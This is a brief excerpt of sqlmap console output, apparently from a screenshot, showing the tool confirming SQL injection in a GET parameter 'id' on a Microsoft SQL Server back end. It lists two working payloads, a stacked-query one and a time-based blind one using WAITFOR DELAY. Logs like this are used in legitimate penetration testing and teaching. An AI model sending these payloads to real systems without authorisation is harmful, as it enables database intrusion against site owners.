 er forcing the back-end DBMS (e.g. --dbms=mysql)
[05:20:29] [INFO] checking if the injection point on GET parameter 'id' is a fal
se positive
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any
)? [y/N] n
sqlmap identified the following injection points with a total of 101 HTTP(s) req
uests:
---
Place: GET
Parameter: id
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: name=1&id=1'); WAITFOR DELAY '0:0:5'--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: name=1&id=1') WAITFOR DELAY '0:0:5'--
---
[05:20:47] [INFO] testing Microsoft SQL Server